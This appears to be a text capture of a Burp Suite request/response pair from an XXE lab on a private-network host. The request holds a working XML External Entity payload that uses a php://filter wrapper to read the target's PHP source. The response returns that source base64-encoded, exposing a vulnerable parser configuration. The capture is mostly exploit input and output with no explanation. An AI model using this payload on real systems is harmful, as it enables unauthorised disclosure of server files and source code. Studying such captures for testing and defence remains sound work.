 Request
Pretty Raw Hex \n
1 POST /xxe/xxe.php HTTP/1.1
2 Host: 192.168.8.10
3 Content-Length: 201
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.93 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.8.10
8 Referer: http://192.168.8.10/xxe/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: close
12
13 <?xml version="1.0" ?>
14 <!DOCTYPE r [
15 <!ELEMENT r ANY >
16 <!ENTITY admin SYSTEM "php://filter/read=convert.base64-encode/resource=xxe.php">
17 ]>
18 <root>
<name>
&admin;
</name>
<password>
hj
</password>
</root>
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Sep 2023 11:25:44 GMT
3 Server: Apache/2.4.27 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 431
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Sorry, this
PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1sZmlsZSA9IGZpbGVfZ2V0X2
NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9tID0gbmV3IERPTURvY3VtZW50KCk7CiRkb20tPmxvYWRYTUwo
JHhtbGZpbGUsIExJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsKJGluZm8gPSBzaW1wbGV4bWxfaW1wb3
J0X2RvbSgkZG9tKTsKJG5hbWUgPSAkaW5mby0+bmFtZTsKJHBhc3N3b3JkID0gJGluZm8tPnBhc3N3b3JkOwoK
ZWNobyAiU29ycnksIHRoaXMgJG5hbWUgbm90IGF2YWlsYWJsZSEiOwo/Pgo= not available!
Search...
0 matches
INSPECTOR